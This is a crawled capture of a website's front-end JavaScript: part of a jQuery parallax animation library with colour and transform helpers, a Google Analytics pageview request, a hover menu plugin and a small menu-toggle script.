        typeof options.triggerHook != "undefined" || (options.triggerHook = 0);
        Scene.call(this, $el, options);
    }
    StateScene.prototype = inherit(Scene.prototype, {
        _needsUpdate: function() {
            return (typeof this.prevState != "undefined" || this.state == Scene.STATE_DURING) &&
                this.prevState != this.state;
        }
    });

    function ClassScene($el, options) {
        StateScene.call(this, $el, options);
    }
    ClassScene.prototype = inherit(Scene.prototype, {
        _setValue: function() {
            this.$el[this.state == Scene.STATE_DURING ? 'addClass' : 'removeClass'](this.to);
        }
    });

    function PinScene($el, options) {
        options.to = convertToElement(options.to);
        isElement(options.to) || (options.to = $el[0]);
        typeof options.triggerHook != "undefined" || (options.triggerHook = 0);
        StateScene.call(this, $el, options);
        PinScene.scenes.push(this);
    }
    PinScene.scenes = [];
    PinScene.findByElement = function(elem) {
        var scenes = PinScene.scenes;
        for (var i=0, len=scenes.length; i<len; i++) {
            if (scenes[i].$el[0] === elem) {
                return scenes[i];
            }
        }
    };
    PinScene.prototype = inherit(StateScene.prototype, {
        updateStart: function() {
            if (this.state != Scene.STATE_DURING) {
                Scene.prototype.updateStart.call(this);
            }
        },
        _getOldValue: function(style) {
            var toStyle = getComputedStyle(this.to);
            return {
                position: toStyle.position,
                top: toStyle.top,
                left: toStyle.left,
                marginLeft: "",
                marginTop: ""
            };
        },
        _getNewValue: function() {
            if (this.state == Scene.STATE_DURING) {
                return {
                    position: 'fixed',
                    top: this.from.pinTop + 'px',
                    left: this.from.pinLeft + 'px',
                    marginLeft: 0,
                    marginTop: 0
                };
            }
            return this.from;
        },
        _setValue: function(newValue) {
            for (var styleName in newValue) {
                this.to.style[styleName] = newValue[styleName];                
            }
        },
        _setFrom: function(defaultValue) {
            if (typeof this.from === "undefined") {
                var offset = getOffset(this.to);
                if (this.axis === Scene.AXIS_X) {
                    defaultValue.pinTop = offset.top;
                    defaultValue.pinLeft = offset.left - this.start;
                }
                else {
                    defaultValue.pinTop = offset.top - this.start;
                    defaultValue.pinLeft = offset.left;
                }
                this.from = defaultValue;
            }
        }
    });
    
    function VOScene($el, options, propName, maxValue) {
        this.propName = propName;
        ScalarScene.call(this, $el, options, maxValue);
    }
    VOScene.prototype = inherit(ScalarScene.prototype, {
        _getOldValue: function(vo) {
            return vo.get(this.propName);
        },
        _setValue: function(newValue, vo) {
            vo.set(this.propName, newValue);
        }
    });
    
    function SceneContainer($el, options) {
        this.$el = $el;
    }
    SceneContainer.prototype = {
        needsUpdate: function() {
            return true;
        }
    };
    
    function XYContainer($el, options, styleName) {
        SceneContainer.call(this, $el, options);
        this.styleName = styleName;
        if (options.x) {
            this.x = new VOScene($el, options.x, 'x');
        }
        if (options.y) {
            this.y = new VOScene($el, options.y, 'y');
        }
    }
    XYContainer.prototype = inherit(SceneContainer.prototype, {
        update: function(style) {
            var xy = XY.fromString(style[this.styleName]);
            if (this.x && this.x.needsUpdate()) {
                this.x.update(xy);
            }
            if (this.y && this.y.needsUpdate()) {
                this.y.update(xy);
            }
            if (xy.isChanged()) {
                var element = this.$el[0],
                    newValue = xy.toString();
                element.style[this.styleName] = newValue;
            }
        }
    });

    function TransformContainer($el, options) {
        SceneContainer.call(this, $el, options);
        if (options.x) {
            this.x = new VOScene($el, options.x, 'translateX');
        }
        if (options.y) {
            this.y = new VOScene($el, options.y, 'translateY');
        }
        if (options.z) {
            this.z = new VOScene($el, options.z, 'translateZ');
        }
        if (options.scale) {
            this.scale = new VOScene($el, options.scale, 'scale', 1);
        }
        else {
            if (options.scaleX) {
                this.scaleX = new VOScene($el, options.scaleX, 'scaleX', 1);
            }
            if (options.scaleY) {
                this.scaleY = new VOScene($el, options.scaleY, 'scaleY', 1);
            }
        }
        if (options.rotate) {
            this.rotate = new VOScene($el, options.rotate, 'rotate', 360);
        }
    }
    TransformContainer.prototype = inherit(SceneContainer.prototype, {
        update: function(style) {
            var matrix = TransformMatrix.fromStyle(style),
                transform = Transform.fromMatrix(matrix);
            if (this.x && this.x.needsUpdate()) {
                this.x.update(transform);
            }
            if (this.y && this.y.needsUpdate()) {
                this.y.update(transform);
            }
            if (this.z && this.z.needsUpdate()) {
                this.z.update(transform);
            }
            if (this.scale && this.scale.needsUpdate()) {
                this.scale.update(transform);
            }
            if (this.scaleX && this.scaleX.needsUpdate()) {
                this.scaleX.update(transform);
            }
            if (this.scaleY && this.scaleY.needsUpdate()) {
                this.scaleY.update(transform);
            }
            if (this.rotate && this.rotate.needsUpdate()) {
                this.rotate.update(transform);
            }
            if (transform.isChanged()) {
                var element = this.$el[0],
                    newValue = transform.toString();
                element.style['-webkit-transform'] = newValue;
                element.style['-moz-transform'] = newValue;
                element.style['-ms-transform'] = newValue;
                element.style['-o-transform'] = newValue;
                element.style.transform = newValue;
            }
        }
    });
    
    function RGBColor(r, g, b, a) {
        this.r = r || 0;
        this.g = g || 0;
        this.b = b || 0;
        this.a = typeof a === "number" ? a : 1;
    }
    RGBColor.fromArray = function(array, result) {
        result || (result = new RGBColor());
        if (array.length < 3) {
            return result;
        }
        result.r = parseInt(array[0]);
        result.g = parseInt(array[1]);
        result.b = parseInt(array[2]);
        if (array.length > 3) {
            result.a = parseFloat(array[3]);
        }
        return result;
    };
    RGBColor.fromString = function(string, result) {
        if (string.match(/^#([0-9a-f]{3})$/i)) {
            return RGBColor.fromArray([
                parseInt(string.charAt(1),16)*0x11,
                parseInt(string.charAt(2),16)*0x11,
                parseInt(string.charAt(3),16)*0x11
            ], result);
        }
        if (string.match(/^#([0-9a-f]{6})$/i)) {
            return RGBColor.fromArray([
                parseInt(string.substr(1,2),16),
                parseInt(string.substr(3,2),16),
                parseInt(string.substr(5,2),16)
            ], result);
        }
        return RGBColor.fromArray(string.replace(/^rgb(a)?\((.*)\)$/, '$2').split(","), result);
    };
    RGBColor.fromHSV = function(hsv, result) {
        result || (result = new RGBColor());
        var r = hsv.v,
            g = hsv.v,
            b = hsv.v;
        if (hsv.s != 0) {
            var f  = hsv.h / 60 - Math.floor(hsv.h / 60);
            var p  = hsv.v * (1 - hsv.s / 100);
            var q  = hsv.v * (1 - hsv.s / 100 * f);
            var t  = hsv.v * (1 - hsv.s / 100 * (1 - f));
            switch (Math.floor(hsv.h / 60)){
                case 0: r = hsv.v; g = t; b = p; break;
                case 1: r = q; g = hsv.v; b = p; break;
                case 2: r = p; g = hsv.v; b = t; break;
                case 3: r = p; g = q; b = hsv.v; break;
                case 4: r = t; g = p; b = hsv.v; break;
                case 5: r = hsv.v; g = p; b = q; break;
            }
        }
        result.r = r * 2.55;
        result.g = g * 2.55;
        result.b = b * 2.55;
        result.a = hsv.a;
        return result;
    };
    RGBColor.prototype = {
        getHue: function(maximum, range) {
            var hue = 0;
            if (range != 0) {
                switch (maximum){
                    case this.r:
                        hue = (this.g - this.b) / range * 60;
                        if (hue < 0) hue += 360;
                        break;
                    case this.g:
                        hue = (this.b - this.r) / range * 60 + 120;
                        break;
                    case this.b:
                        hue = (this.r - this.g) / range * 60 + 240;
                        break;
                }
            }
            return hue;
    
        },
        interpolate: function(to, progress) {
            var src = HSVColor.fromRGB(this),
                dst = HSVColor.fromRGB(to);
            src.interpolate(dst, progress);
            RGBColor.fromHSV(src, this);
        },
        toString: function() {
            if (this.a !== 1) {
                return "rgba("+this.r.toFixed()+","+this.g.toFixed()+","+this.b.toFixed()+","+this.a.toFixed(2)+")";
            }
            return "rgb("+this.r.toFixed()+","+this.g.toFixed()+","+this.b.toFixed()+")";
        }
    };
    
    function HSVColor(h, s, v, a) {
        this.h = h || 0;
        this.s = s || 0;
        this.v = v || 0;
        this.a = typeof a === "number" ? a : 1;
    }
    HSVColor.fromRGB = function(rgb, result) {
        result || (result = new HSVColor());
        var maximum = Math.max(rgb.r, rgb.g, rgb.b);
        var range   = maximum - Math.min(rgb.r, rgb.g, rgb.b);
        result.h = rgb.getHue(maximum, range);
        result.s = (maximum == 0 ? 0 : 100 * range / maximum);
        result.v = maximum / 2.55;
        result.a = rgb.a;
        return result;
    };
    HSVColor.prototype = {
        interpolate: function(to, progress, precision) {
            this.h = interpolate(this.h, to.h, progress);
            this.s = interpolate(this.s, to.s, progress);
            this.v = interpolate(this.v, to.v, progress);
            this.a = interpolate(this.a, to.a, progress);
        },
        toString: function() {
            if (this.a !== 1) {
                return "hsva("+this.h+","+this.s+","+this.v+","+this.a.toFixed(2)+")";
            }
            return "hsv("+this.h+","+this.s+","+this.v+")";
        }
    };
    
    function VO() {
        
    }
    VO.prototype = {
        get: function(propName) {
            return this[propName];
        },
        set: function(propName, value) {
            this[propName] = value;
            this._changed = true;
        },
        isChanged: function() {
            return this._changed === true;
        }
    };
    
    function XY() {
        this.x = this.y = 0;
        this.xUnit = this.yUnit = "px";
    }
    XY.fromArray = function(array, result) {
        result || (result = new XY());
        var a = array[0],
            b = array[1];
        if (typeof a === "string") {
            result.x = parseFloat(a);
            result.xUnit = parseUnit(a);
        }
        else {
            result.x = a;
        }
        if (typeof b === "string") {
            result.y = parseFloat(b);
            result.yUnit = parseUnit(b);
        }
        else {
            result.y = b;
        }
        return result;
    };
    XY.fromString = function(string, result) {
        return XY.fromArray(string.split(" "), result);
    };
    XY.prototype = inherit(VO.prototype, {
        toString: function() {
            return this.x.toFixed(2) + this.xUnit + " " + this.y.toFixed(2) + this.yUnit;
        }
    });

    function Transform() {
        this.translateX = this.translateY = this.translateZ = 0;
        this.scaleX = this.scaleY = 1;
        this.rotate = 0;
    }
    Transform.fromMatrix = function(matrix, result) {
        result || (result = new Transform());
        var a = matrix.matrix[0],
            b = matrix.matrix[1],
            c = matrix.matrix[4],
            d = matrix.matrix[5];
        result.translateX = matrix.matrix[12];
        result.translateY = matrix.matrix[13];
        result.translateZ = matrix.matrix[14];
        result.scaleX = Math.sqrt(a*a + b*b);
        result.scaleY = Math.sqrt(c*c + d*d);
        result.rotate = Math.round(Math.atan2(b, a) * (180/Math.PI));
        return result;
    };
    Transform.prototype = inherit(VO.prototype, {
        get: function(propName) {
            if (propName === "scale") {
                return this.scaleX;
            }
            return this[propName];
        },
        set: function(propName, value) {
            if (propName === "scale") {
                this.scaleX = value;
                this.scaleY = value;
            }
            else {
                this[propName] = value;
            }
            this._changed = true;
        },
        toString: function() {
            var string = 'translate3d('+this.translateX+'px, '+this.translateY+'px, '+this.translateZ+'px)';
            if (this.scaleX != 1 || this.scaleY != 1) {
                string += ' scale('+this.scaleX+','+this.scaleY+')';
            }
            if (this.rotate) {
                string += 'rotate('+this.rotate+'deg)';
            }
            return string;
        }
    });

    function TransformMatrix() {
        this.matrix = [
            1, 0, 0, 0,
            0, 1, 0, 0,
            0, 0, 1, 0,
            0, 0, 0, 1
        ];
    }
    TransformMatrix.fromArray = function(array, result) {
        result || (result = new TransformMatrix());
        if (array.length < 6) {
            return result;
        }
        for (var i=0; i<array.length; i++) {
            array[i] = parseFloat(array[i]);
        }
        if (array.length < 16) {
            array = [
                array[0], array[1], 0, 0,
                array[2], array[3], 0, 0,
                0, 0, 1, 0,
                array[4], array[5], 0, 1
            ];
        }
        result.matrix = array;
        return result;
    };
    TransformMatrix.fromStyle = function(style, result) {
        if (!style) {
            return result || new TransformMatrix();
        }
        var transform = style.transform || style.webkitTransform || style.mozTransform;
        return TransformMatrix.fromArray(transform.replace(/^matrix(3d)?\((.*)\)$/, '$2').split(/, /), result);
    };

    if (!isTouchDevice || $.parallax.enableTouchDevices) {
        $(function() {

            $("[data-parallax]").parallax();

        });
    }

})(jQuery);

// isArray shim
if (!Array.isArray) {
    Array.isArray = function(arg) {
        return Object.prototype.toString.call(arg) === '[object Array]';
    };
}

// console.error shim
if (!console["error"]) {
    console.error = function(message) {
        window.alert(message);
    };
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1867396783&t=pageview&_s=1&dl=https%3A%2F%2Fwww.afina.center%2Fmap%2F118&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1040404787&gjid=1152118315&cid=2016774688.1769361644&tid=UA-80324087-1&_gid=1083058719.1769361644&_r=1&_slc=1&z=1728530082
body_size: -450
content:
2,cG-39FWMNN8P7

--- FILE ---
content_type: text/javascript
request_url: https://www.afina.center/js/jquery.box-lid.js
body_size: 621
content:
/*!
 * jQuery Box Lid Plugin v0.1
 * https://github.com/jimjh/box-lid
 *
 * Copyright 2013 Jiunn Haur Lim
 * Released under the MIT License
 *
 * Usage:
 *    $('.box-lid-menu').boxLid();
 */
;(function($) {
  'use strict';

  // TODO tests

  function BoxLid(opts) {

    opts = $.extend({
      container: 'body',
      flag:      'box-lid-open',
      flagli: 'li',
    }, opts);

    var container = $(opts.container);
var lid = true;
    // opens the lid with a tiny delay to prevent blinking
    this.open  = function() {
      container.data('box-lid-timer', setTimeout(function() {
        container.addClass(opts.flag);
        lid = false;
      }, 100));
    };

    // closes the lid
    this.close = function() {
      clearTimeout(container.data('box-lid-timer'));

      container.removeClass(opts.flag);
    };

    this.fl =function(){
      lid = false;
    }

  }

  $.fn.boxLid = function (options) {
    var box = new BoxLid(options);
    var box2 = new BoxLid(options);
    //var fl = true;
    return this.each(function() {
      $(this).hover(box.open, box.close);
      //$(this).on("touchstart",box.open, box.close);
      $( "#map-nav-ul  li" ).on("touchstart",box.close,box.fl)

      if(!$('body').hasClass('box-lid-open') && box.fl ){
        $( ".box-lid-menu" ).on("touchstart",box.open);
      }


    });

  };

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.afina.center/js/map.js
body_size: 330
content:
/**
 * Created by Vlad on 19.04.2016.
 */
$(document).ready(function(){
     /* click - menu right */
     $( "#menu-nav  div" ).click(function() {
        $( "#menu-nav  div").removeClass('menu_nav_active');
         $(this).addClass('menu_nav_active');
    });
    
    
    
    
    /* click active - menu bottom */
    $( "#map-nav > div" ).click(
        function () {
            var flag_menu = true;
            if(!$(this).hasClass('active')){
                $(this).addClass('active');
                flag_menu = false;
               // console.log('title - active');
            }
            if($(this).hasClass('active') && flag_menu){
                $(this).removeClass('active');
               // console.log('title - none');
            }
        }
    );
    /* click active - menu bottom */
    $( "#map-nav-ul span" ).click(
        function () {
            var flag_menu = true;
            if(!$(this).hasClass('active')){
                $(this).addClass('active');
                flag_menu = false;
                console.log('title - active');
            }
            if($(this).hasClass('active') && flag_menu){
                $(this).removeClass('active');
                console.log('title - none');
            }
        }
    );


});


